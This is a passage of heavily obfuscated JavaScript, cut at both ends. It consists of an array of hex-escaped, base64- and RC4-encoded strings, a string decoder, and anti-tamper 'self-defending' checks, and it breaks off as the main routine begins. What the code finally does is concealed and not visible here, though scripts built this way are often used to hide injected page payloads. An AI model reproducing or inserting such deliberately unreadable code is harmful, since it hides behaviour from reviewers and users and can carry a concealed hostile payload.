43\x70\x56\x31\x6c\x52\x41\x30\x6c\x4f\x41\x3d\x3d','\x77\x70\x72\x43\x72\x38\x4b\x64\x58\x4d\x4b\x6b\x56\x63\x4f\x49\x77\x71\x62\x44\x6e\x68\x31\x4a\x63\x63\x4b\x36\x77\x71\x50\x43\x73\x51\x3d\x3d','\x77\x36\x76\x43\x6f\x38\x4f\x2f\x77\x36\x50\x44\x6b\x77\x3d\x3d','\x63\x38\x4b\x79\x77\x37\x6a\x43\x74\x7a\x56\x5a\x77\x70\x73\x59\x58\x55\x2f\x44\x71\x63\x4f\x57\x46\x63\x4f\x6d\x62\x54\x72\x43\x6b\x43\x33\x44\x6f\x56\x4d\x37\x77\x35\x33\x44\x73\x73\x4f\x39\x77\x6f\x54\x44\x6e\x55\x2f\x44\x69\x41\x6b\x51','\x66\x42\x49\x41\x65\x73\x4f\x68\x77\x70\x68\x63\x77\x37\x44\x44\x72\x63\x4b\x6d\x48\x63\x4f\x4e\x61\x41\x3d\x3d','\x54\x68\x49\x67\x77\x35\x34\x33\x55\x41\x3d\x3d','\x77\x35\x55\x62\x77\x35\x46\x78\x77\x70\x76\x43\x68\x73\x4f\x6a\x64\x6e\x4c\x44\x67\x63\x4f\x33\x4b\x6d\x66\x44\x6e\x57\x34\x42\x77\x34\x52\x47\x77\x70\x67\x61\x47\x63\x4f\x6c\x77\x35\x33\x44\x75\x73\x4f\x54\x77\x72\x56\x73\x77\x6f\x45\x62\x77\x35\x33\x43\x76\x38\x4f\x32','\x57\x6c\x35\x74\x46\x63\x4b\x55','\x77\x35\x76\x43\x68\x4d\x4b\x64\x46\x38\x4b\x43\x77\x72\x55\x33\x77\x70\x41\x74\x65\x78\x42\x2b\x77\x6f\x45\x3d','\x51\x4d\x4f\x68\x42\x53\x31\x71\x56\x52\x44\x43\x68\x77\x3d\x3d','\x77\x34\x33\x43\x73\x73\x4f\x63\x53\x63\x4f\x79\x41\x4d\x4f\x41\x77\x37\x6e\x44\x6b\x41\x49\x61\x66\x38\x4f\x71\x77\x36\x62\x43\x71\x4d\x4b\x41\x58\x58\x4d\x7a\x77\x36\x63\x6a\x47\x47\x4a\x74\x48\x6b\x59\x63\x41\x6e\x44\x43\x69\x38\x4b\x43\x54\x63\x4f\x7a\x43\x63\x4b\x63\x77\x70\x54\x44\x6c\x4d\x4f\x67\x77\x72\x4c\x44\x68\x68\x6b\x41\x77\x70\x55\x3d','\x77\x6f\x76\x44\x6d\x45\x52\x79\x77\x35\x77\x3d','\x45\x43\x6b\x37\x65\x33\x72\x44\x73\x38\x4b\x4a\x52\x63\x4f\x73\x63\x67\x37\x44\x69\x47\x74\x73\x77\x37\x76\x44\x6a\x6c\x52\x63\x77\x37\x2f\x43\x6f\x7a\x76\x43\x75\x44\x2f\x44\x75\x6b\x44\x43\x70\x32\x66\x43\x6c\x6b\x31\x74\x56\x4d\x4f\x39\x50\x38\x4b\x7a\x77\x71\x37\x43\x71\x63\x4f\x5a\x56\x51\x72\x43\x6c\x73\x4b\x5a\x77\x35\x63\x65\x4b\x63\x4b\x44\x77\x34\x6c\x47\x77\x34\x50\x43\x73\x54\x35\x42\x77\x6f\x41\x62\x59\x38\x4b\x36\x77\x72\x37\x44\x6b\x38\x4b\x7a\x51\x33\x74\x49\x4f\x6a\x4c\x43\x68\x56\x63\x3d','\x55\x31\x58\x43\x6c\x67\x3d\x3d','\x4f\x63\x4f\x5a\x77\x71\x67\x3d','\x77\x35\x6a\x43\x70\x38\x4f\x41\x44\x51\x3d\x3d','\x77\x70\x46\x34\x77\x70\x38\x3d','\x77\x71\x7a\x43\x76\x6a\x62\x44\x69\x51\x3d\x3d','\x48\x63\x4f\x77\x77\x70\x45\x3d','\x43\x42\x68\x30','\x77\x37\x45\x4f\x62\x77\x3d\x3d','\x77\x36\x33\x44\x67\x63\x4b\x7a','\x45\x38\x4b\x6f\x4d\x67\x3d\x3d','\x77\x70\x72\x44\x6e\x45\x64\x36','\x61\x78\x55\x4b\x61\x51\x3d\x3d','\x77\x72\x48\x43\x71\x6a\x55\x3d','\x77\x37\x50\x43\x76\x4d\x4f\x49','\x4e\x38\x4b\x55\x41\x63\x4b\x6c','\x51\x77\x37\x43\x76\x77\x3d\x3d','\x66\x63\x4f\x39\x4e\x77\x3d\x3d','\x77\x6f\x54\x43\x75\x38\x4b\x59\x58\x51\x3d\x3d','\x77\x72\x37\x43\x69\x44\x63\x3d','\x77\x71\x68\x45\x77\x6f\x55\x3d','\x51\x4d\x4f\x34\x46\x7a\x45\x3d','\x51\x47\x42\x49','\x47\x6d\x31\x4c','\x77\x72\x7a\x44\x72\x56\x34\x3d','\x77\x70\x55\x4f\x77\x34\x68\x4c\x77\x6f\x6a\x43\x6c\x63\x4f\x2b\x64\x32\x66\x44\x68\x38\x4b\x72','\x77\x34\x64\x6b\x42\x43\x55\x72','\x58\x4d\x4f\x6b\x77\x36\x78\x55\x4a\x52\x48\x44\x73\x44\x59\x3d','\x77\x35\x48\x43\x6a\x63\x4f\x43','\x77\x34\x54\x44\x75\x73\x4b\x59','\x77\x71\x72\x43\x72\x68\x42\x6d\x50\x33\x59\x3d','\x77\x36\x66\x43\x75\x6a\x62\x43\x6e\x77\x3d\x3d','\x77\x70\x66\x43\x74\x4d\x4f\x2b\x4f\x4d\x4b\x64\x77\x71\x33\x43\x67\x4d\x4b\x55\x65\x63\x4b\x76\x77\x70\x51\x64\x77\x36\x55\x67\x63\x46\x70\x32\x77\x35\x7a\x44\x6c\x30\x51\x34\x77\x72\x73\x42\x4c\x73\x4b\x51\x4b\x73\x4b\x61\x77\x36\x50\x43\x6b\x38\x4f\x64\x77\x71\x35\x4c\x53\x6e\x7a\x44\x71\x63\x4f\x49\x5a\x38\x4f\x39\x62\x67\x41\x3d','\x77\x36\x4c\x44\x68\x4d\x4b\x43','\x77\x35\x67\x49\x77\x34\x4a\x35\x77\x6f\x6a\x43\x67\x73\x4f\x53\x64\x57\x58\x43\x67\x73\x4f\x6e\x4e\x33\x59\x3d','\x51\x73\x4b\x55\x77\x72\x63\x3d','\x64\x30\x5a\x35','\x77\x71\x63\x71\x77\x70\x63\x3d','\x77\x72\x38\x56\x77\x6f\x52\x36\x77\x72\x67\x4e\x47\x4d\x4b\x64\x77\x6f\x63\x54\x4f\x6c\x44\x44\x67\x4d\x4b\x51\x55\x4d\x4f\x2b\x77\x6f\x56\x48\x77\x70\x34\x67\x55\x78\x54\x43\x6a\x68\x66\x43\x70\x38\x4b\x67\x77\x70\x6e\x43\x6f\x32\x6e\x43\x73\x43\x33\x43\x69\x63\x4b\x51\x66\x77\x3d\x3d','\x77\x70\x4a\x65\x77\x36\x58\x44\x70\x51\x3d\x3d','\x64\x46\x76\x44\x72\x4d\x4b\x4d\x45\x38\x4f\x68','\x59\x79\x62\x43\x74\x51\x3d\x3d','\x50\x57\x6c\x4a','\x4c\x77\x62\x44\x6a\x63\x4b\x43\x77\x72\x72\x44\x70\x63\x4b\x31\x77\x6f\x44\x43\x76\x55\x39\x37\x48\x44\x30\x3d','\x77\x37\x6b\x6e\x77\x71\x6f\x3d','\x77\x70\x6a\x44\x67\x77\x55\x3d','\x77\x34\x66\x44\x70\x63\x4b\x45','\x77\x71\x41\x7a\x48\x63\x4f\x34\x5a\x69\x62\x43\x74\x68\x39\x35\x77\x71\x48\x43\x69\x44\x6f\x30\x66\x51\x44\x43\x74\x4d\x4b\x74\x77\x71\x76\x43\x6d\x4d\x4f\x62\x77\x72\x6c\x6b\x41\x6c\x6a\x44\x68\x4d\x4b\x6b\x59\x63\x4f\x68\x77\x37\x7a\x43\x70\x56\x4a\x37\x42\x63\x4b\x52','\x51\x51\x6b\x74\x77\x35\x59\x3d','\x77\x70\x58\x44\x6a\x56\x74\x6f\x77\x34\x6b\x64\x77\x36\x49\x3d','\x77\x71\x58\x43\x68\x56\x67\x3d','\x77\x70\x45\x37\x77\x70\x78\x6b\x77\x37\x66\x43\x6c\x41\x3d\x3d','\x54\x38\x4b\x57\x77\x72\x4d\x35\x77\x35\x62\x44\x74\x4d\x4b\x45\x77\x35\x6f\x3d','\x77\x35\x34\x35\x56\x51\x3d\x3d','\x65\x63\x4b\x56\x5a\x6b\x59\x32\x42\x73\x4f\x57','\x77\x70\x4d\x38\x77\x70\x5a\x6c\x77\x37\x37\x43\x69\x68\x58\x43\x68\x55\x41\x3d','\x77\x70\x66\x43\x6f\x63\x4b\x46\x52\x73\x4b\x73\x57\x4d\x4f\x5a','\x61\x6c\x58\x44\x70\x51\x3d\x3d','\x77\x37\x6e\x43\x72\x6a\x50\x43\x6e\x69\x4c\x44\x76\x4d\x4b\x57\x77\x71\x54\x44\x6a\x67\x3d\x3d','\x77\x6f\x4d\x38\x77\x70\x46\x76\x77\x37\x7a\x43\x68\x69\x37\x43\x73\x6d\x33\x44\x6c\x56\x49\x32\x77\x72\x4d\x64\x77\x34\x54\x44\x6b\x41\x68\x49','\x77\x6f\x4c\x43\x71\x67\x70\x6b','\x52\x42\x67\x32\x77\x36\x4d\x79\x57\x4d\x4b\x49','\x77\x6f\x4c\x43\x74\x4d\x4b\x64\x48\x38\x4b\x69\x54\x7a\x6e\x43\x6a\x55\x62\x44\x76\x33\x58\x44\x6e\x77\x6c\x67\x48\x67\x3d\x3d','\x55\x41\x30\x75\x77\x35\x34\x76','\x61\x63\x4f\x4a\x77\x37\x78\x6b\x45\x6a\x37\x44\x6d\x52\x6c\x69\x77\x72\x76\x43\x6b\x58\x50\x43\x74\x68\x64\x58\x77\x6f\x66\x43\x71\x4d\x4b\x55\x63\x43\x7a\x44\x71\x73\x4b\x39\x77\x34\x78\x4a\x77\x36\x49\x54\x77\x72\x44\x43\x6f\x54\x45\x55\x77\x36\x66\x43\x68\x51\x50\x44\x6a\x41\x77\x76\x77\x6f\x54\x44\x73\x31\x38\x64\x57\x53\x2f\x44\x6c\x38\x4f\x6f\x59\x38\x4b\x6b\x62\x4d\x4f\x35\x51\x4d\x4b\x70\x55\x63\x4f\x70\x77\x36\x7a\x44\x6f\x73\x4f\x4b\x77\x35\x4c\x44\x76\x63\x4b\x61\x4e\x77\x4e\x70\x4c\x38\x4b\x41\x57\x67\x3d\x3d','\x66\x7a\x58\x44\x70\x51\x3d\x3d','\x77\x34\x2f\x44\x6c\x42\x42\x6e\x77\x70\x6f\x47\x77\x72\x4e\x6d\x77\x34\x51\x63\x4c\x38\x4f\x69\x77\x70\x4e\x74\x63\x31\x4e\x59','\x77\x37\x6e\x43\x72\x54\x4d\x38\x77\x35\x77\x3d','\x50\x56\x46\x34\x59\x73\x4f\x6b\x4e\x51\x3d\x3d','\x77\x72\x74\x63\x77\x6f\x77\x3d','\x77\x6f\x55\x36\x77\x70\x4e\x79\x77\x35\x6e\x43\x6c\x77\x3d\x3d','\x77\x34\x48\x44\x73\x63\x4b\x31','\x77\x71\x33\x43\x69\x53\x6f\x3d','\x77\x72\x48\x44\x69\x56\x41\x3d','\x55\x38\x4f\x6c\x42\x53\x74\x50\x56\x51\x62\x43\x6a\x38\x4b\x77\x77\x37\x73\x3d','\x77\x72\x68\x39\x77\x72\x6a\x44\x6e\x77\x49\x62','\x77\x37\x62\x44\x70\x63\x4b\x48','\x77\x71\x4c\x43\x71\x47\x73\x3d','\x54\x68\x30\x30','\x4d\x41\x70\x34','\x77\x71\x6e\x43\x6e\x6a\x67\x3d','\x42\x63\x4f\x30\x77\x71\x67\x3d','\x77\x36\x6e\x43\x74\x54\x34\x6e\x77\x36\x6c\x6c','\x77\x35\x62\x43\x73\x4d\x4b\x76','\x77\x35\x4a\x74\x43\x53\x49\x50\x77\x37\x38\x3d','\x56\x42\x48\x44\x68\x77\x3d\x3d','\x77\x72\x66\x43\x69\x52\x45\x3d','\x77\x37\x49\x62\x77\x35\x38\x3d','\x77\x34\x7a\x44\x73\x73\x4b\x54','\x45\x6b\x35\x6a','\x53\x4d\x4b\x52\x77\x72\x45\x2b\x77\x37\x72\x44\x70\x51\x3d\x3d','\x4b\x4d\x4b\x6a\x42\x41\x3d\x3d','\x77\x6f\x50\x43\x6c\x79\x48\x43\x71\x4d\x4f\x6d\x77\x72\x55\x55\x48\x73\x4b\x72\x55\x77\x3d\x3d','\x54\x31\x64\x67\x45\x73\x4b\x77\x77\x35\x51\x3d','\x77\x36\x58\x44\x6b\x47\x4d\x3d','\x77\x35\x48\x43\x70\x67\x6f\x3d','\x77\x72\x2f\x43\x6f\x79\x54\x44\x6b\x38\x4b\x30\x77\x34\x52\x4b\x77\x71\x4c\x43\x76\x73\x4f\x36','\x50\x48\x5a\x37','\x77\x72\x2f\x43\x6f\x79\x54\x44\x6b\x38\x4b\x32\x77\x35\x38\x3d','\x5a\x6c\x42\x7a','\x77\x34\x63\x6f\x77\x6f\x58\x44\x76\x63\x4f\x79\x77\x35\x6f\x3d','\x77\x71\x51\x62\x77\x72\x34\x3d','\x58\x4d\x4f\x6f\x43\x6a\x35\x34\x55\x67\x3d\x3d','\x77\x72\x70\x63\x77\x71\x49\x3d','\x4f\x42\x31\x51\x64\x4d\x4b\x51\x77\x6f\x4d\x4b\x77\x36\x4c\x43\x72\x63\x4b\x65\x54\x67\x3d\x3d','\x77\x36\x54\x43\x76\x79\x6e\x43\x6e\x6a\x45\x3d','\x5a\x56\x58\x44\x72\x63\x4b\x44\x46\x63\x4f\x70','\x52\x67\x34\x2b\x77\x72\x52\x65','\x54\x42\x50\x44\x74\x51\x3d\x3d','\x64\x73\x4b\x66\x5a\x6c\x49\x74\x41\x67\x3d\x3d','\x77\x36\x4d\x2f\x77\x71\x39\x6e\x77\x71\x38\x65','\x77\x70\x48\x44\x68\x6b\x78\x2b\x77\x35\x41\x31\x77\x36\x45\x3d','\x58\x30\x70\x6a\x45\x38\x4b\x46\x77\x35\x49\x3d','\x62\x73\x4b\x78\x77\x36\x45\x3d','\x53\x68\x4d\x6d\x77\x35\x49\x6a\x65\x73\x4b\x4c','\x61\x6c\x2f\x44\x72\x4d\x4b\x50\x43\x4d\x4f\x6b','\x62\x79\x44\x44\x72\x45\x41\x3d','\x77\x72\x44\x43\x72\x69\x76\x44\x68\x73\x4b\x44\x77\x34\x4d\x3d','\x46\x32\x78\x39','\x43\x55\x70\x38\x77\x72\x64\x6b\x50\x77\x3d\x3d','\x4c\x73\x4f\x4e\x77\x70\x4c\x43\x69\x78\x62\x44\x6d\x42\x6b\x37\x77\x72\x72\x44\x71\x4d\x4b\x35\x4f\x58\x72\x43\x72\x77\x3d\x3d','\x48\x67\x39\x39\x55\x73\x4f\x41\x77\x35\x7a\x44\x67\x4d\x4f\x70\x77\x72\x64\x30\x77\x35\x45\x73\x77\x37\x5a\x36\x43\x38\x4b\x75\x77\x37\x56\x69\x77\x72\x78\x48\x77\x35\x4d\x38\x5a\x73\x4b\x56\x4c\x63\x4f\x6c\x47\x52\x5a\x65\x77\x70\x33\x43\x72\x63\x4b\x77\x54\x38\x4f\x46\x63\x41\x6a\x44\x6f\x33\x6f\x36\x77\x6f\x55\x71\x45\x32\x73\x65\x77\x6f\x62\x44\x72\x43\x50\x44\x6f\x7a\x34\x5a\x77\x6f\x76\x43\x71\x38\x4b\x73\x4d\x69\x52\x56\x77\x70\x44\x43\x70\x6b\x66\x43\x6a\x45\x5a\x63\x77\x37\x73\x47','\x77\x71\x34\x38\x4a\x77\x3d\x3d','\x61\x46\x46\x30\x77\x71\x30\x33\x62\x51\x3d\x3d','\x77\x37\x62\x44\x71\x4d\x4b\x53\x58\x51\x3d\x3d','\x77\x36\x7a\x44\x73\x73\x4b\x49\x57\x77\x3d\x3d'];(function(_0x4fea38,_0x445ea5){var _0x3a5771=function(_0x63711d){while(--_0x63711d){_0x4fea38['\x70\x75\x73\x68'](_0x4fea38['\x73\x68\x69\x66\x74']());}};var _0x426bec=function(){var _0xc6c1fe={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x5ac15c,_0x34c4f7,_0x58eca7,_0x5eea33){_0x5eea33=_0x5eea33||{};var _0x5b009d=_0x34c4f7+'\x3d'+_0x58eca7;var _0x4bf714=0x0;for(var _0x4bf714=0x0,_0x3889e3=_0x5ac15c['\x6c\x65\x6e\x67\x74\x68'];_0x4bf714<_0x3889e3;_0x4bf714++){var _0x13c0ad=_0x5ac15c[_0x4bf714];_0x5b009d+='\x3b\x20'+_0x13c0ad;var _0x38081c=_0x5ac15c[_0x13c0ad];_0x5ac15c['\x70\x75\x73\x68'](_0x38081c);_0x3889e3=_0x5ac15c['\x6c\x65\x6e\x67\x74\x68'];if(_0x38081c!==!![]){_0x5b009d+='\x3d'+_0x38081c;}}_0x5eea33['\x63\x6f\x6f\x6b\x69\x65']=_0x5b009d;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3fa2eb,_0x39e588){_0x3fa2eb=_0x3fa2eb||function(_0x5727b9){return _0x5727b9;};var _0x3ce99c=_0x3fa2eb(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x39e588['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x5adb51=function(_0x124a2f,_0x131113){_0x124a2f(++_0x131113);};_0x5adb51(_0x3a5771,_0x445ea5);return _0x3ce99c?decodeURIComponent(_0x3ce99c[0x1]):undefined;}};var _0x42a437=function(){var _0x581931=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x581931['\x74\x65\x73\x74'](_0xc6c1fe['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0xc6c1fe['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x42a437;var _0x56e0fc='';var _0x117b78=_0xc6c1fe['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x117b78){_0xc6c1fe['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x117b78){_0x56e0fc=_0xc6c1fe['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0xc6c1fe['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x426bec();}(_0xb5eb,0x1c0));var _0xbb5e=function(_0x4fea38,_0x445ea5){_0x4fea38=_0x4fea38-0x0;var _0x3a5771=_0xb5eb[_0x4fea38];if(_0xbb5e['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x5f38ba=function(){return this;};var _0x426bec=_0x5f38ba();var _0xc6c1fe='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x426bec['\x61\x74\x6f\x62']||(_0x426bec['\x61\x74\x6f\x62']=function(_0x5ac15c){var _0x34c4f7=String(_0x5ac15c)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x58eca7=0x0,_0x5eea33,_0x5b009d,_0x2825f9=0x0,_0x4bf714='';_0x5b009d=_0x34c4f7['\x63\x68\x61\x72\x41\x74'](_0x2825f9++);~_0x5b009d&&(_0x5eea33=_0x58eca7%0x4?_0x5eea33*0x40+_0x5b009d:_0x5b009d,_0x58eca7++%0x4)?_0x4bf714+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x5eea33>>(-0x2*_0x58eca7&0x6)):0x0){_0x5b009d=_0xc6c1fe['\x69\x6e\x64\x65\x78\x4f\x66'](_0x5b009d);}return _0x4bf714;});}());var _0x3889e3=function(_0x13c0ad,_0x38081c){var _0x3fa2eb=[],_0x39e588=0x0,_0x5727b9,_0x3ce99c='',_0x5adb51='';_0x13c0ad=atob(_0x13c0ad);for(var _0x124a2f=0x0,_0x131113=_0x13c0ad['\x6c\x65\x6e\x67\x74\x68'];_0x124a2f<_0x131113;_0x124a2f++){_0x5adb51+='\x25'+('\x30\x30'+_0x13c0ad['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x124a2f)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x13c0ad=decodeURIComponent(_0x5adb51);for(var _0x42a437=0x0;_0x42a437<0x100;_0x42a437++){_0x3fa2eb[_0x42a437]=_0x42a437;}for(_0x42a437=0x0;_0x42a437<0x100;_0x42a437++){_0x39e588=(_0x39e588+_0x3fa2eb[_0x42a437]+_0x38081c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x42a437%_0x38081c['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x5727b9=_0x3fa2eb[_0x42a437];_0x3fa2eb[_0x42a437]=_0x3fa2eb[_0x39e588];_0x3fa2eb[_0x39e588]=_0x5727b9;}_0x42a437=0x0;_0x39e588=0x0;for(var _0x581931=0x0;_0x581931<_0x13c0ad['\x6c\x65\x6e\x67\x74\x68'];_0x581931++){_0x42a437=(_0x42a437+0x1)%0x100;_0x39e588=(_0x39e588+_0x3fa2eb[_0x42a437])%0x100;_0x5727b9=_0x3fa2eb[_0x42a437];_0x3fa2eb[_0x42a437]=_0x3fa2eb[_0x39e588];_0x3fa2eb[_0x39e588]=_0x5727b9;_0x3ce99c+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x13c0ad['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x581931)^_0x3fa2eb[(_0x3fa2eb[_0x42a437]+_0x3fa2eb[_0x39e588])%0x100]);}return _0x3ce99c;};_0xbb5e['\x72\x63\x34']=_0x3889e3;_0xbb5e['\x64\x61\x74\x61']={};_0xbb5e['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x56e0fc=_0xbb5e['\x64\x61\x74\x61'][_0x4fea38];if(_0x56e0fc===undefined){if(_0xbb5e['\x6f\x6e\x63\x65']===undefined){var _0x117b78=function(_0x4ebc6b){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x4ebc6b;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x117b78['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x30733f=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x30733f['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x117b78['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x1bb238){if(!Boolean(~_0x1bb238)){return _0x1bb238;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x117b78['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x5325f6){for(var _0x3f16df=0x0,_0xcf4a52=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x3f16df<_0xcf4a52;_0x3f16df++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0xcf4a52=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x5325f6(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x117b78(_0xbb5e)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xbb5e['\x6f\x6e\x63\x65']=!![];}_0x3a5771=_0xbb5e['\x72\x63\x34'](_0x3a5771,_0x445ea5);_0xbb5e['\x64\x61\x74\x61'][_0x4fea38]=_0x3a5771;}else{_0x3a5771=_0x56e0fc;}return _0x3a5771;};(function(){var _0x5b086d=function(){var _0x4fea38=!![];return function(_0x445ea5,_0x3a5771){var _0x63711d=_0x4fea38?function(){if(_0x3a5771){var _0x4344fe=_0x3a5771['\x61\x70\x70\x6c\x79'](_0x445ea5,arguments);_0x3a5771=null;return _0x4344fe;}}:function(){};_0x4fea38=![];return _0x63711d;};}();var _0x22d43d={'\x48\x61\x56':function _0x281455(_0x4bc3a0,_0x24f9f3){return _0x4bc3a0(_0x24f9f3);},'\x4f\x64\x74':function _0x557b59(_0x45e0ed,_0x2623af){return _0x45e0ed%_0x2623af;},'\x63\x45\x6b':function _0x435ead(_0xbb345c,_0x100b09){return _0xbb345c<_0x100b09;},'\x6b\x4d\x74':function _0x50041a(_0x172479){return _0x172479();},'\x73\x65\x56':function _0x2f162a(_0x33df3e,_0x4dd5bb){return _0x33df3e!==_0x4dd5bb;},'\x6f\x4c\x46':function _0x132af1(_0x18d3d9,_0x569fad){return _0x18d3d9+_0x569fad;},'\x72\x58\x6b':function _0xcf8253(_0x2da30d,_0x44186e){return _0x2da30d===_0x44186e;},'\x6e\x53\x61':function _0x44ee3b(_0x1960c0,_0x224bb0){return _0x1960c0%_0x224bb0;},'\x61\x46\x65':function _0x3a1539(_0x2b443a,_0xa18b8e){return _0x2b443a>_0xa18b8e;},'\x51\x6f\x67':function _0x18835d(_0x349846,_0x44af6d){return _0x349846-_0x44af6d;},'\x42\x47\x57':function _0x3bfc8e(_0x24b084){return _0x24b084();},'\x4f\x69\x52':function _0x596469(_0x2229e8,_0x2cc598){return _0x2229e8==_0x2cc598;},'\x54\x59\x57':function _0x3dd98c(_0x35bf1d,_0x45baa9){return _0x35bf1d(_0x45baa9);},'\x69\x77\x6a':function _0x35993a(_0x5cc2d0,_0x5c21ad){return _0x5cc2d0==_0x5c21ad;},'\x57\x47\x4e':function _0x5bfff3(_0x412d8b,_0x4a08d8){return _0x412d8b==_0x4a08d8;},'\x59\x51\x58':function _0xb3f278(_0x3d0b33,_0x5c30fd){return _0x3d0b33==_0x5c30fd;},'\x4d\x70\x53':function _0x5e3ac4(_0x18ff74,_0x4c2ff0){return _0x18ff74(_0x4c2ff0);},'\x6b\x4a\x71':function _0x2bf0eb(_0x3ebb38,_0x5ed977){return _0x3ebb38!==_0x5ed977;},'\x68\x6d\x74':function _0xc325c7(_0x2f94a6,_0x2025f1){return _0x2f94a6==_0x2025f1;},'\x49\x48\x49':function _0x1d565a(_0x594d7b,_0xce963e){return _0x594d7b%_0xce963e;},'\x7a\x6d\x56':function _0xc46833(_0x2273ce,_0xbc870e){return _0x2273ce%_0xbc870e;},'\x6e\x53\x79':function _0x1ad128(_0x1db1e6,_0x278a9f){return _0x1db1e6==_0x278a9f;},'\x4d\x42\x66':function _0x10e39b(_0x107e84,_0x4bc6dc){return _0x107e84|_0x4bc6dc;},'\x4e\x53\x5a':function _0x457201(_0x3cc691,_0x890b95){return _0x3cc691/_0x890b95;},'\x55\x5a\x6c':function _0x162d47(_0x43d66f,_0x3afd67){return _0x43d66f!==_0x3afd67;},'\x62\x43\x72':function _0x5993ee(_0x3bda44,_0x446408){return _0x3bda44(_0x446408);},'\x5a\x79\x71':function _0x56f2f6(_0x55dae0,_0x6b3bca){return _0x55dae0(_0x6b3bca);},'\x44\x54\x52':function _0x5267e5(_0x5e3cdb,_0x2080bc){return _0x5e3cdb+_0x2080bc;},'\x44\x45\x76':function _0x70675(_0x5e21ca,_0x53edc7){return _0x5e21ca+_0x53edc7;},'\x64\x79\x4d':function _0x4a8e09(_0x448410,_0x41ddfe){return _0x448410+_0x41ddfe;},'\x41\x78\x65':function _0x5ae389(_0x4ce732,_0x9de49a){return _0x4ce732+_0x9de49a;},'\x4c\x47\x6d':function _0x528351(_0x2f5daa,_0x948df5){return _0x2f5daa(_0x948df5);},'\x66\x46\x52':function _0x347aac(_0x337a76,_0x48a788){return _0x337a76(_0x48a788);}};var _0x5282e9=this[_0xbb5e('0x0', '\x58\x48\x24\x30')];var _0x51cdf8=_0x5282e9[_0xbb5e('0x1', '\x5e\x25\x6f\x55')];var 